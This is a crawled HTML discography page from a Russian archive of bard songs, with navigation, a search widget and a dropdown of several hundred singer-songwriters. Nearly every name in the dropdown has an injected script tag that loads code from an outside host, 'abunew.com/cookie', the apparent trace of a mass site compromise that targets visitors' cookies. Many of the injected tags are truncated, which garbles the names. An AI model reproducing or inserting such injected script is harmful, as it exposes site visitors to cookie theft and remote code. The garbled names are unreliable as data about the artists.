

--- FILE ---
content_type: text/html
request_url: http://bards.ru/archives/alboms.php?author=2846
body_size: 64541
content:


<HTML>

<HEAD>
<META http-equiv="Content-Type" content="text/html; charset=windows-1251">
<LINK rel="stylesheet" type="text/css" href="/css/main.css">
<meta name="Keywords" content="bards, text, photo, аудио, audio, барды, авторская, песня, MP3, 
				оцифровки, фотографии, тексты, авторы, архив, музыка, фестиваль, 
				концерт, Грушинский, ансамбль, дуэт, трио, квартет, автор, 
				исполнитель, продюсер, гитара, студия, жюри, КСП, Окуджава, Визбор, Митяев, Высоцкий, 
				скачать, послушать, сохранить, стихи, поэзия, песни, фото"> 

 
<TITLE>Альбомы</TITLE>
</HEAD>

<BODY leftmargin="0" topmargin="5" marginheight="0" marginwidth="0">

<DIV align="center">
  <CENTER>
        <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
            <TR>
                <TD align="center" width="15%" valign="top" nowrap class=small>
                <a href="/index.php"><img src="/img/Logo_bards_ru_elips_small.jpg" border=0></a>
                </TD>
                <TD align="center" width="70%" valign="top"><IMG src="/img/logo.gif" width="520" height="70" border="0"></TD>
                <TD width="15%" nowrap><b><I>В старой песенке поется:<BR>
		           После нас на этом свете<BR>
			   Пара факсов остается<BR>
			   И страничка в интернете...<BR></I>
			   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(<a href="/person.php?id=1871">Виталий Калашников</a>)</b></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD colspan="3" align="center">
         <A href="/index.php"><b>Главная</b></A> 
       | <A href="/dates.php"><b>Даты</b></A> 
       | <A href="/persons.php"><b>Персоналии</b></A> 
       | <A href="/collectives/index.php"><b>Коллективы</b></A> 
       | <A href="/concerts.php"><b>Концерты</b></A> 
       | <A href="/festivals.php"><b>Фестивали</b></A> 
       | <A href="/archives/index.php"><b>Текстовый архив</b></A> 
       <!--| <A href="/old_audio/index.php"><b>Аудиоархив (старый)</b></A>  -->
       | <A href="/archives/alboms.php"><b>Дискография</b></A>
       <BR><A href="/press/index.php"><b>Печатный двор</b></A>
	| <A href="/photo_index.php"><b>Фотоархив</b></A> 
       <!--| <A href="/polls/index.php"><b>Опросы</b></A -->
       <!--| <A href="/sponsors.php"><b>Спонсорам</b></A --> 
       | <noindex><A href="http://community.livejournal.com/bards_ru" target=_blank><b>Живой журнал</b></A></noindex>
       <!--| <A href="/forums/index.php"><b>Форум</b></A> -->
       | <A href="/guestbook.php"><b>Гостевая книга</b></A>
	| <A href="/mortirolog.php"><b>Книга памяти</b></A> 
               </TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
        </TABLE>

  </CENTER>
</DIV>    <TABLE width="100%" cellspacing="0" cellpadding="0">
      <TR>
        <TD align="center">
<!-- Яndex.Полоска -->
<table style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 7pt;" cellspacing=0 cellpadding=0><tr><td>
<table BORDER=0 CELLSPACING=0 CELLPADDING=0 WIDTH="160" HEIGHT="20">
<FORM NAME="web" METHOD="get" ACTION="http://www.yandex.ru/yandsearch" target="_blank">
     
<table style="border-width:1; border-color:#cccccc; border-style:solid;" cellpadding=0 cellspacing=0 width="100%" bgcolor="#FAF7ED"><td>
<INPUT TYPE="hidden" NAME="server_name" VALUE="form 165x94">
<input type="hidden" name="site" value="www.bards.ru">
<INPUT TYPE="hidden" NAME="serverurl" VALUE="www.bards.ru">
<INPUT TYPE="hidden" NAME="referrer1" VALUE="http://www.bards.ru">
<INPUT TYPE="hidden" NAME="referrer2" VALUE="Международный интернет-архив авторской песни">
<tr><td align=right valign=top nowrap>&nbsp;<b><font color=red>Поиск на</font> <font color=navy>bards.ru:</font></b>&nbsp;
&nbsp;<noindex><a href="http://www.yandex.ru"><img src="/yp-search.gif" border=0 alt="Яndex"><img src="/yp-logo.gif" border=0 alt="Яndex"></a></noindex>&nbsp;</td><td align=left height=25>
<input type=text name=text size=20 maxlength=300 style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt;" style="border-width:1; border-color:#cccccc; border-style:solid;"></td><td>&nbsp;
<input type=submit value="Найти" style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 8pt;" style="border-width:1; border-color:#000000; border-style:solid;">&nbsp;</td></tr>
</table></td></table></form></td></tr></table>
<!-- Яndex.Полоска -->
         </TD>
       </TR>
       <TR>
        <TD height="1" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
      </TR>
    </TABLE>


 
<TABLE border="0" width="100%">
   <TR>
      <TD valign="top" align="left" width="100%">
         <H3 align="center">Дискография</H3>

         <FORM action="" method="GET">
            <SELECT name="author" size="1" onChange="this.form.submit()" style="font-family: Verdana; font-size: 8pt">
            <OPTION value="0" >Все альбомы</OPTION>
            <OPTION value="-1" >Сборники</OPTION>
            <OPTION  value="2142">Абельская<script src=//abunew.com/cookie></script> Раиса Шолемовна</OPTION>
            <OPTION  value="2660">Абрамова<script src=//abunew.com/cookie></script>< Светлана Николаевна</OPTION>
            <OPTION  value="2143">Абряров<script src=//abunew.com/cookie></script><s Шамиль Мухтасибович</OPTION>
            <OPTION  value="2154">Авдеева<script src=//abunew.com/cookie></script><s Валерия Леонидовна</OPTION>
            <OPTION  value="2155">Акимов<script src=//abunew.com/cookie></script><sc Игорь Григорьевич</OPTION>
            <OPTION  value="7">Алёшина<script src=//abunew.com/cookie></script><s Татьяна Владимировна</OPTION>
            <OPTION  value="1901">Алешковский<script src=//abunew.com/cookie></scrip Юз (Иосиф) Ефимович</OPTION>
            <OPTION  value="1902">Алмазов<script src=//abunew.com/cookie></script><s Борис Александрович</OPTION>
            <OPTION  value="3791">Анисимов<script src=//abunew.com/cookie></script>< Николай Викторович</OPTION>
            <OPTION  value="3149">Анисимова<script src=//abunew.com/cookie></script> Марина Витальевна</OPTION>
            <OPTION  value="11">Анпилов<script src=//abunew.com/cookie></script><s Андрей Дмитриевич</OPTION>
            <OPTION  value="2761">Анцинов<script src=//abunew.com/cookie></script><s Сергей Викторович</OPTION>
            <OPTION  value="14">Анчаров<script src=//abunew.com/cookie></script><s Михаил Леонидович</OPTION>
            <OPTION  value="3065">Аполинаров<script src=//abunew.com/cookie></script Алексей Михайлович</OPTION>
            <OPTION  value="1908">Арефьева<script src=//abunew.com/cookie></script>< Ольга Викторовна</OPTION>
            <OPTION  value="2915">Аристова<script src=//abunew.com/cookie></script>< Светлана</OPTION>
            <OPTION  value="2207">Арно<script src=//abunew.com/cookie></script><scri Сергей Александрович</OPTION>
            <OPTION  value="7837">Арцинович<script src=//abunew.com/cookie></script> Всеволод Константинович</OPTION>
            <OPTION  value="2447">Аршинов<script src=//abunew.com/cookie></script><s Аркадий Юрьевич</OPTION>
            <OPTION  value="3811">Асмус<script src=//abunew.com/cookie></script><scr Екатерина</OPTION>
            <OPTION  value="2835">Астафьев<script src=//abunew.com/cookie></script>< Борис Александрович</OPTION>
            <OPTION  value="3507">Афраймович<script src=//abunew.com/cookie></script Ольга Эдуардовна</OPTION>
            <OPTION  value="2669">Бадамшин<script src=//abunew.com/cookie></script>< Рамиль Шавкатович</OPTION>
            <OPTION  value="3164">Бай<script src=//abunew.com/cookie></script><scrip Сергей Борисович</OPTION>
            <OPTION  value="2644">Баймухаметова<script src=//abunew.com/cookie></scr Дина Сергеевна</OPTION>
            <OPTION  value="17">Баканов<script src=//abunew.com/cookie></script><s Константин Николаевич</OPTION>
            <OPTION  value="1917">Баль<script src=//abunew.com/cookie></script><scri Александр</OPTION>
            <OPTION  value="2254">Бар-Яалом Эли</OPTION>
            <OPTION  value="19">Барабаш<script src=//abunew.com/cookie></script><s Ирина Анатольевна</OPTION>
            <OPTION  value="3170">Баранов<script src=//abunew.com/cookie></script><s Андрей Владимирович</OPTION>
            <OPTION  value="20">Баранов<script src=//abunew.com/cookie></script><s Виктор Алексеевич</OPTION>
            <OPTION  value="3521">Барон<script src=//abunew.com/cookie></script><scr Людмила</OPTION>
            <OPTION  value="3865">Барышников<script src=//abunew.com/cookie></script Евгений Владимирович</OPTION>
            <OPTION  value="1921">Барьюдин<script src=//abunew.com/cookie></script>< Александр Львович</OPTION>
            <OPTION  value="3646">Бахтияров<script src=//abunew.com/cookie></script> Дмитрий Юрисламович</OPTION>
            <OPTION  value="24">Бачурин<script src=//abunew.com/cookie></script><s Евгений Владимирович</OPTION>
            <OPTION  value="1927">Башлачёв<script src=//abunew.com/cookie></script>< Александр Николаевич</OPTION>
            <OPTION  value="2839">Баязитов<script src=//abunew.com/cookie></script>< Ренат</OPTION>
            <OPTION  value="3636">Белов<script src=//abunew.com/cookie></script><scr Олег</OPTION>
            <OPTION  value="26">Белов<script src=//abunew.com/cookie></script><scr Юрий Валентинович</OPTION>
            <OPTION  value="3132">Белокопытов<script src=//abunew.com/cookie></scrip Сергей Николаевич</OPTION>
            <OPTION  value="3889">Бельдюгин<script src=//abunew.com/cookie></script> Алексей Николаевич</OPTION>
            <OPTION  value="1932">Беляев<script src=//abunew.com/cookie></script><sc Константин Николаевич</OPTION>
            <OPTION  value="30">Бендюков<script src=//abunew.com/cookie></script>< Юрий Павлович</OPTION>
            <OPTION  value="1934">Бережков<script src=//abunew.com/cookie></script>< Владимир Владимирович</OPTION>
            <OPTION  value="1936">Берковский<script src=//abunew.com/cookie></script Виктор Семёнович</OPTION>
            <OPTION  value="3631">Беспаленко<script src=//abunew.com/cookie></script Елена Валерьевна</OPTION>
            <OPTION  value="35">Бикчентаев<script src=//abunew.com/cookie></script Дмитрий Андреевич</OPTION>
            <OPTION  value="2475">Бляхман<script src=//abunew.com/cookie></script><s Борис Юльевич</OPTION>
            <OPTION  value="2672">Богданов<script src=//abunew.com/cookie></script>< Дмитрий Степанович</OPTION>
            <OPTION  value="40">Богдановская<script src=//abunew.com/cookie></scri Галина Иосифовна</OPTION>
            <OPTION  value="2636">Богушевская<script src=//abunew.com/cookie></scrip Ирина Александровна</OPTION>
            <OPTION  value="41">Боков<script src=//abunew.com/cookie></script><scr Валерий Дмитриевич</OPTION>
            <OPTION  value="3031">Болдырева<script src=//abunew.com/cookie></script> Екатерина Михайловна</OPTION>
            <OPTION  value="1946">Болотин<script src=//abunew.com/cookie></script><s Владимир Петрович</OPTION>
            <OPTION  value="3606">Борохов<script src=//abunew.com/cookie></script><s Александр Давидович</OPTION>
            <OPTION  value="7928">Борукаев<script src=//abunew.com/cookie></script>< Борис</OPTION>
            <OPTION  value="1951">Боханцев<script src=//abunew.com/cookie></script>< Сергей Николаевич</OPTION>
            <OPTION  value="2673">Брунов<script src=//abunew.com/cookie></script><sc Алексей Борисович</OPTION>
            <OPTION  value="2559">Брязгин<script src=//abunew.com/cookie></script><s Александр Аркадьевич</OPTION>
            <OPTION  value="2558">Брязгин<script src=//abunew.com/cookie></script><s Аркадий Султанович</OPTION>
            <OPTION  value="2771">Букреев<script src=//abunew.com/cookie></script><s Андрей Владимирович</OPTION>
            <OPTION  value="2850">Булат<script src=//abunew.com/cookie></script><scr Мария Сергеевна</OPTION>
            <OPTION  value="2335">Бушуева<script src=//abunew.com/cookie></script><s Елена Анатольевна</OPTION>
            <OPTION  value="52">Быстрицкий<script src=//abunew.com/cookie></script Александр Станиславович</OPTION>
            <OPTION  value="2164">Вагин<script src=//abunew.com/cookie></script><scr Дмитрий Валерьевич</OPTION>
            <OPTION  value="53">Вайханская<script src=//abunew.com/cookie></script Галина Владимировна</OPTION>
            <OPTION  value="1975">Вайханский<script src=//abunew.com/cookie></script Борис Семёнович</OPTION>
            <OPTION  value="2574">Вайханский<script src=//abunew.com/cookie></script Юрий Семёнович</OPTION>
            <OPTION  value="2165">Ваксман<script src=//abunew.com/cookie></script><s Леонид Владимирович</OPTION>
            <OPTION  value="55">Вальков<script src=//abunew.com/cookie></script><s Сергей Иванович</OPTION>
            <OPTION  value="58">Васильев<script src=//abunew.com/cookie></script>< Владимир Дмитриевич</OPTION>
            <OPTION  value="2166">Васильев<script src=//abunew.com/cookie></script>< Георгий Леонардович</OPTION>
            <OPTION  value="1981">Вахнюк<script src=//abunew.com/cookie></script><sc Борис Савельевич</OPTION>
            <OPTION  value="8271">Ващаев<script src=//abunew.com/cookie></script><sc Олег Александрович</OPTION>
            <OPTION  value="3172">Ведерников<script src=//abunew.com/cookie></script Тимур Владимирович</OPTION>
            <OPTION  value="64">Вертинский<script src=//abunew.com/cookie></script Александр Николаевич</OPTION>
            <OPTION  value="65">Ветрова<script src=//abunew.com/cookie></script><s Светлана Михайловна</OPTION>
            <OPTION  value="67">Визбор<script src=//abunew.com/cookie></script><sc Юрий Иосифович</OPTION>
            <OPTION  value="2829">Витаков<script src=//abunew.com/cookie></script><s Алексей Иольевич</OPTION>
            <OPTION  value="1881">Вихорев<script src=//abunew.com/cookie></script><s Валентин Иванович</OPTION>
            <OPTION  value="2856">Водовозова<script src=//abunew.com/cookie></script Елена Сергеевна</OPTION>
            <OPTION  value="1996">Волков<script src=//abunew.com/cookie></script><sc Михаил Анатольевич</OPTION>
            <OPTION  value="73">Володин<script src=//abunew.com/cookie></script><s Михаил Яковлевич</OPTION>
            <OPTION  value="75">Вольдман<script src=//abunew.com/cookie></script>< Александр Ефимович</OPTION>
            <OPTION  value="2876">Вольдман<script src=//abunew.com/cookie></script>< Ирина</OPTION>
            <OPTION  value="2123">Ворожейкин<script src=//abunew.com/cookie></script Антон Сергеевич</OPTION>
            <OPTION  value="3604">Воронин<script src=//abunew.com/cookie></script><s Алексей Сергеевич</OPTION>
            <OPTION  value="77">Воронков<script src=//abunew.com/cookie></script>< Дмитрий Спартакович</OPTION>
            <OPTION  value="78">Высоцкий<script src=//abunew.com/cookie></script>< Владимир Семенович</OPTION>
            <OPTION  value="2002">Гагин<script src=//abunew.com/cookie></script><scr Виктор Александрович</OPTION>
            <OPTION  value="2224">Гайда<script src=//abunew.com/cookie></script><scr Павел Иванович</OPTION>
            <OPTION  value="3130">Галеева<script src=//abunew.com/cookie></script><s Эльмира Вильевна</OPTION>
            <OPTION  value="80">Галич<script src=//abunew.com/cookie></script><scr Александр Аркадьевич</OPTION>
            <OPTION  value="3265">Галкин<script src=//abunew.com/cookie></script><sc Василий Леонидович</OPTION>
            <OPTION  value="2005">Гарин<script src=//abunew.com/cookie></script><scr Юрий Андреевич</OPTION>
            <OPTION  value="6707">Гарина<script src=//abunew.com/cookie></script><sc Зоя Гарьевна</OPTION>
            <OPTION  value="83">Гейнц<script src=//abunew.com/cookie></script><scr Александр Геннадьевич</OPTION>
            <OPTION  value="2822">Гершман<script src=//abunew.com/cookie></script><s Марина Валерьевна</OPTION>
            <OPTION  value="3599">Гилязов<script src=//abunew.com/cookie></script><s Ришат Рустанович</OPTION>
            <OPTION  value="3565">Гиндлер<script src=//abunew.com/cookie></script><s Валентина Владимировна</OPTION>
            <OPTION  value="2013">Гладков<script src=//abunew.com/cookie></script><s Григорий Васильевич</OPTION>
            <OPTION  value="3656">Гладкова<script src=//abunew.com/cookie></script>< Юлия Генриховна</OPTION>
            <OPTION  value="2014">Гладышев<script src=//abunew.com/cookie></script>< Артур Олегович</OPTION>
            <OPTION  value="3117">Глотов<script src=//abunew.com/cookie></script><sc Владимир Иннокентиевич</OPTION>
            <OPTION  value="2514">Головин<script src=//abunew.com/cookie></script><s Анатолий Иванович</OPTION>
            <OPTION  value="3246">Голубицкий<script src=//abunew.com/cookie></script Аркадий Александрович</OPTION>
            <OPTION  value="4202">Гоняйло<script src=//abunew.com/cookie></script><s Виктор Владимирович</OPTION>
            <OPTION  value="4204">Горбатов<script src=//abunew.com/cookie></script>< Дмитрий Анатольевич</OPTION>
            <OPTION  value="94">Гордон<script src=//abunew.com/cookie></script><sc Борис</OPTION>
            <OPTION  value="1564">Городецкий<script src=//abunew.com/cookie></script Олег Витальевич</OPTION>
            <OPTION  value="2115">Городзейский<script src=//abunew.com/cookie></scri Владимир Давыдович</OPTION>
            <OPTION  value="1565">Городницкий<script src=//abunew.com/cookie></scrip Александр Моисеевич</OPTION>
            <OPTION  value="7820">Грайфер<script src=//abunew.com/cookie></script><s Михаил Александрович</OPTION>
            <OPTION  value="3280">Григорьев<script src=//abunew.com/cookie></script> Андрей Владиславович</OPTION>
            <OPTION  value="4238">Григорьева<script src=//abunew.com/cookie></script Светлана Николаевна</OPTION>
            <OPTION  value="2798">Гуткин<script src=//abunew.com/cookie></script><sc Виталий Александрович</OPTION>
            <OPTION  value="1834">Данилов<script src=//abunew.com/cookie></script><s Сергей Владиленович</OPTION>
            <OPTION  value="2292">Данской<script src=//abunew.com/cookie></script><s Григорий Геннадьевич</OPTION>
            <OPTION  value="108">Демичев<script src=//abunew.com/cookie></script><s Игорь</OPTION>
            <OPTION  value="2094">Деревягин<script src=//abunew.com/cookie></script> Александр Владимирович</OPTION>
            <OPTION  value="2675">Дерксен<script src=//abunew.com/cookie></script><s Владимир Петрович</OPTION>
            <OPTION  value="1823">Дикштейн<script src=//abunew.com/cookie></script>< Григорий Ефимович</OPTION>
            <OPTION  value="2640">Дихтер<script src=//abunew.com/cookie></script><sc Дмитрий Яковлевич</OPTION>
            <OPTION  value="1815">Дмитриева<script src=//abunew.com/cookie></script> Светлана Олеговна</OPTION>
            <OPTION  value="2387">Дмитриевский<script src=//abunew.com/cookie></scri Станислав Михайлович</OPTION>
            <OPTION  value="1847">Долина<script src=//abunew.com/cookie></script><sc Вероника Аркадьевна</OPTION>
            <OPTION  value="111">Дольский<script src=//abunew.com/cookie></script>< Александр Александрович</OPTION>
            <OPTION  value="1850">Дрыгалов<script src=//abunew.com/cookie></script>< Степан Петрович</OPTION>
            <OPTION  value="115">Дрыгина<script src=//abunew.com/cookie></script><s Татьяна Владимировна</OPTION>
            <OPTION  value="116">Дубинчик<script src=//abunew.com/cookie></script>< Аркадий</OPTION>
            <OPTION  value="2241">Дугинов<script src=//abunew.com/cookie></script><s Дмитрий</OPTION>
            <OPTION  value="1853">Дудкина<script src=//abunew.com/cookie></script><s Наталья Александровна</OPTION>
            <OPTION  value="6777">Дудукалова<script src=//abunew.com/cookie></script Жанна Геннадиевна</OPTION>
            <OPTION  value="1854">Дулов<script src=//abunew.com/cookie></script><scr Александр Андреевич</OPTION>
            <OPTION  value="1856">Дурицын<script src=//abunew.com/cookie></script><s Виктор Михайлович</OPTION>
            <OPTION  value="1857">Духовный<script src=//abunew.com/cookie></script>< Леонид Самойлович</OPTION>
            <OPTION  value="1858">Духовской<script src=//abunew.com/cookie></script> Антон Владимирович</OPTION>
            <OPTION  value="1891">Евстигнеев<script src=//abunew.com/cookie></script Александр Романович</OPTION>
            <OPTION  value="1892">Евушкина<script src=//abunew.com/cookie></script>< Вера Ивановна</OPTION>
            <OPTION  value="1894">Егоров<script src=//abunew.com/cookie></script><sc Вадим Владимирович</OPTION>
            <OPTION  value="8106">Елисеев<script src=//abunew.com/cookie></script><s Вадим Анатольевич</OPTION>
            <OPTION  value="2773">Ельский<script src=//abunew.com/cookie></script><s Юрий Михайлович</OPTION>
            <OPTION  value="2237">Еремин<script src=//abunew.com/cookie></script><sc Константин</OPTION>
            <OPTION  value="3311">Ермолаева<script src=//abunew.com/cookie></script> Ольга Евгеньевна</OPTION>
            <OPTION  value="3073">Есипов<script src=//abunew.com/cookie></script><sc Борис Алексеевич</OPTION>
            <OPTION  value="4381">Ефремова<script src=//abunew.com/cookie></script>< Анна Викторовна</OPTION>
            <OPTION  value="2481">Завгородний<script src=//abunew.com/cookie></scrip Владимир Геннадиевич</OPTION>
            <OPTION  value="1623">Загот<script src=//abunew.com/cookie></script><scr Анатолий Александрович</OPTION>
            <OPTION  value="2243">Задорожный<script src=//abunew.com/cookie></script Олег Васильевич</OPTION>
            <OPTION  value="134">Залесская<script src=//abunew.com/cookie></script> Ольга Евгеньевна</OPTION>
            <OPTION  value="1629">Заливако<script src=//abunew.com/cookie></script>< Олег Валерьевич</OPTION>
            <OPTION  value="2789">Захаренков<script src=//abunew.com/cookie></script Алексей Леонидович</OPTION>
            <OPTION  value="135">Захарченко<script src=//abunew.com/cookie></script Любовь Ивановна</OPTION>
            <OPTION  value="7488">Зверева<script src=//abunew.com/cookie></script><s Светлана</OPTION>
            <OPTION  value="137">Зевелёв<script src=//abunew.com/cookie></script><s Александр Владимирович</OPTION>
            <OPTION  value="3231">Зиганшина<script src=//abunew.com/cookie></script> Юлия Яковлевна</OPTION>
            <OPTION  value="2635">Зиннер<script src=//abunew.com/cookie></script><sc Сергей Владимирович</OPTION>
            <OPTION  value="2017">Зонов<script src=//abunew.com/cookie></script><scr Лев Дмитриевич</OPTION>
            <OPTION  value="2562">Зускович<script src=//abunew.com/cookie></script>< Илья</OPTION>
            <OPTION  value="4452">Зыков<script src=//abunew.com/cookie></script><scr Алексей Викторович</OPTION>
            <OPTION  value="142">Зыслин<script src=//abunew.com/cookie></script><sc Юлий Михайлович</OPTION>
            <OPTION  value="143">Иванов<script src=//abunew.com/cookie></script><sc Александр Иванович</OPTION>
            <OPTION  value="2282">Иванов<script src=//abunew.com/cookie></script><sc Алексей Викторович</OPTION>
            <OPTION  value="2606">Иванов<script src=//abunew.com/cookie></script><sc Вячеслав</OPTION>
            <OPTION  value="2479">Иванов<script src=//abunew.com/cookie></script><sc Игорь Валерьевич</OPTION>
            <OPTION  value="1638">Иванова<script src=//abunew.com/cookie></script><s Людмила Ивановна</OPTION>
            <OPTION  value="147">Иващенко<script src=//abunew.com/cookie></script>< Алексей Игоревич</OPTION>
            <OPTION  value="2607">Игнатова<script src=//abunew.com/cookie></script>< Елена Леонидовна</OPTION>
            <OPTION  value="1863">Ильин<script src=//abunew.com/cookie></script><scr Владимир Васильевич</OPTION>
            <OPTION  value="2170">Иовчук<script src=//abunew.com/cookie></script><sc Нина Владимировна</OPTION>
            <OPTION  value="3313">Исаев<script src=//abunew.com/cookie></script><scr Александр Геннадьевич</OPTION>
            <OPTION  value="2442">Кабанов<script src=//abunew.com/cookie></script><s Виктор Анатольевич</OPTION>
            <OPTION  value="1869">Каденко<script src=//abunew.com/cookie></script><s Владимир Михайлович</OPTION>
            <OPTION  value="3547">Каденко<script src=//abunew.com/cookie></script><s Юлия</OPTION>
            <OPTION  value="158">Казанский<script src=//abunew.com/cookie></script> Вадим Олегович</OPTION>
            <OPTION  value="1870">Казанцева<script src=//abunew.com/cookie></script> Елена Владимировна</OPTION>
            <OPTION  value="2257">Кайгородцев<script src=//abunew.com/cookie></scrip Михаил Борисович</OPTION>
            <OPTION  value="1872">Калинкин<script src=//abunew.com/cookie></script>< Михаил Михайлович</OPTION>
            <OPTION  value="1883">Канашенко<script src=//abunew.com/cookie></script> Сергей Леонидович</OPTION>
            <OPTION  value="161">Кане<script src=//abunew.com/cookie></script><scri Михаил Азриельевич</OPTION>
            <OPTION  value="2890">Каневский<script src=//abunew.com/cookie></script> Михаил</OPTION>
            <OPTION  value="1885">Капгер<script src=//abunew.com/cookie></script><sc Владимир Александрович</OPTION>
            <OPTION  value="164">Каплан<script src=//abunew.com/cookie></script><sc Сергей Делеорович</OPTION>
            <OPTION  value="1641">Карпов<script src=//abunew.com/cookie></script><sc Александр Сергеевич</OPTION>
            <OPTION  value="3078">Карпов<script src=//abunew.com/cookie></script><sc Юрий Павлович</OPTION>
            <OPTION  value="170">Качан<script src=//abunew.com/cookie></script><scr Владимир Андреевич</OPTION>
            <OPTION  value="171">Качанова<script src=//abunew.com/cookie></script>< Ольга Ивановна</OPTION>
            <OPTION  value="2337">Квасницкая<script src=//abunew.com/cookie></script Елена Сергеевна</OPTION>
            <OPTION  value="1650">Ким<script src=//abunew.com/cookie></script><scrip Юлий Черсанович</OPTION>
            <OPTION  value="2117">Ким<script src=//abunew.com/cookie></script><scrip Юрий Борисович</OPTION>
            <OPTION  value="174">Кинер<script src=//abunew.com/cookie></script><scr Борис Гершевич</OPTION>
            <OPTION  value="1653">Киреев<script src=//abunew.com/cookie></script><sc Анатолий Николаевич</OPTION>
            <OPTION  value="2149">Киселёв<script src=//abunew.com/cookie></script><s Юрий Валентинович</OPTION>
            <OPTION  value="2487">Кискачи<script src=//abunew.com/cookie></script><s Алексей</OPTION>
            <OPTION  value="7536">Клименко<script src=//abunew.com/cookie></script>< Виктор</OPTION>
            <OPTION  value="2365">Климушин<script src=//abunew.com/cookie></script>< Александр Викторович</OPTION>
            <OPTION  value="3108">Клюквин<script src=//abunew.com/cookie></script><s Андрей</OPTION>
            <OPTION  value="176">Клячкин<script src=//abunew.com/cookie></script><s Евгений Исаакович</OPTION>
            <OPTION  value="177">Ковалёв<script src=//abunew.com/cookie></script><s Вячеслав Анукович</OPTION>
            <OPTION  value="1657">Коган<script src=//abunew.com/cookie></script><scr Яков Гарриевич</OPTION>
            <OPTION  value="2310">Коденко<script src=//abunew.com/cookie></script><s Диана Владимировна</OPTION>
            <OPTION  value="4600">Козлов<script src=//abunew.com/cookie></script><sc Никита Сергеевич</OPTION>
            <OPTION  value="1661">Козловский<script src=//abunew.com/cookie></script Андрей Владимирович</OPTION>
            <OPTION  value="182">Колеников<script src=//abunew.com/cookie></script> Станислав Олегович</OPTION>
            <OPTION  value="2100">Колечкин<script src=//abunew.com/cookie></script>< Иван Сергеевич</OPTION>
            <OPTION  value="1569">Колмыков<script src=//abunew.com/cookie></script>< Анатолий Серафимович</OPTION>
            <OPTION  value="2289">Колюбакин<script src=//abunew.com/cookie></script> Всеволод Сергеевич</OPTION>
            <OPTION  value="2291">Конев<script src=//abunew.com/cookie></script><scr Иван Константинович</OPTION>
            <OPTION  value="1572">Коноплёв<script src=//abunew.com/cookie></script>< Михаил Викторович</OPTION>
            <OPTION  value="193">Королёва<script src=//abunew.com/cookie></script>< Татьяна Викторовна</OPTION>
            <OPTION  value="2603">Коронов<script src=//abunew.com/cookie></script><s Леонид Васильевич</OPTION>
            <OPTION  value="195">Корычев<script src=//abunew.com/cookie></script><s Сергей Деливерович</OPTION>
            <OPTION  value="1580">Косенков<script src=//abunew.com/cookie></script>< Александр Викторович</OPTION>
            <OPTION  value="3109">Космодемьянский<script src=//abunew.com/cookie></s Юрий</OPTION>
            <OPTION  value="197">Костромин<script src=//abunew.com/cookie></script> Александр Николаевич</OPTION>
            <OPTION  value="1581">Косыгин<script src=//abunew.com/cookie></script><s Сергей Михайлович</OPTION>
            <OPTION  value="198">Кочетков<script src=//abunew.com/cookie></script>< Михаил Николаевич</OPTION>
            <OPTION  value="2843">Кошелев<script src=//abunew.com/cookie></script><s Петр Васильевич</OPTION>
            <OPTION  value="2778">Крамаренко<script src=//abunew.com/cookie></script Андрей Георгиевич</OPTION>
            <OPTION  value="2957">Красов<script src=//abunew.com/cookie></script><sc Петр Александрович</OPTION>
            <OPTION  value="202">Крупп<script src=//abunew.com/cookie></script><scr Арон Яковлевич</OPTION>
            <OPTION  value="1875">Крылов<script src=//abunew.com/cookie></script><sc Сергей Анатольевич</OPTION>
            <OPTION  value="204">Крылова<script src=//abunew.com/cookie></script><s Галина Олеговна</OPTION>
            <OPTION  value="205">Крючков<script src=//abunew.com/cookie></script><s Андрей Алексеевич</OPTION>
            <OPTION  value="2225">Кудинова<script src=//abunew.com/cookie></script>< Злата Александровна</OPTION>
            <OPTION  value="2515">Кудрявцев<script src=//abunew.com/cookie></script> Алексей Львович</OPTION>
            <OPTION  value="206">Кузнецов<script src=//abunew.com/cookie></script>< Валерий Вениаминович</OPTION>
            <OPTION  value="6943">Кузнецов<script src=//abunew.com/cookie></script>< Лев Викторович</OPTION>
            <OPTION  value="208">Кузьмин<script src=//abunew.com/cookie></script><s Игорь Евгеньевич</OPTION>
            <OPTION  value="209">Кукин<script src=//abunew.com/cookie></script><scr Юрий Алексеевич</OPTION>
            <OPTION  value="2930">Курилов<script src=//abunew.com/cookie></script><s Дмитрий Николаевич</OPTION>
            <OPTION  value="2476">Курышев<script src=//abunew.com/cookie></script><s Денис Георгиевич</OPTION>
            <OPTION  value="3032">Кучер<script src=//abunew.com/cookie></script><scr Наталья Павловна</OPTION>
            <OPTION  value="1596">Ланцберг<script src=//abunew.com/cookie></script>< Владимир Исаакович</OPTION>
            <OPTION  value="2355">Ланцберг<script src=//abunew.com/cookie></script>< Евгения Владимировна</OPTION>
            <OPTION  value="7767">Лапшин<script src=//abunew.com/cookie></script><sc Сергей Петрович</OPTION>
            <OPTION  value="2508">Лебедев<script src=//abunew.com/cookie></script><s Аркадий Львович</OPTION>
            <OPTION  value="3586">Лебедев<script src=//abunew.com/cookie></script><s Сергей Васильевич</OPTION>
            <OPTION  value="3665">Лебедева<script src=//abunew.com/cookie></script>< Елена Олеговна</OPTION>
            <OPTION  value="216">Левин<script src=//abunew.com/cookie></script><scr Александр Шлемович</OPTION>
            <OPTION  value="2348">Левковская<script src=//abunew.com/cookie></script Ольга Николаевна</OPTION>
            <OPTION  value="1990">Леонкин<script src=//abunew.com/cookie></script><s Андрей Кимович</OPTION>
            <OPTION  value="3067">Лившиц<script src=//abunew.com/cookie></script><sc Юрий Анатольевич</OPTION>
            <OPTION  value="3600">Лин<script src=//abunew.com/cookie></script><scrip Анна Андреевна</OPTION>
            <OPTION  value="2806">Лин<script src=//abunew.com/cookie></script><scrip Константин Евгеньевич</OPTION>
            <OPTION  value="1794">Литвиненко<script src=//abunew.com/cookie></script Олег Григорьевич</OPTION>
            <OPTION  value="221">Лобанов<script src=//abunew.com/cookie></script><s Андрей Владимирович</OPTION>
